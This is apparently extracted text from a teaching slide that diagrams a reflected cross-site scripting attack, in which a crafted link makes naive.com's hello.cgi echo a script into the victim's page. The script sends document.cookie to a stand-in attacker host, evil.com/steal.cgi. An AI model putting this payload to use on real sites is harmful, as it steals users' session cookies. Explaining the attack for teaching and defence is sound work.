 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com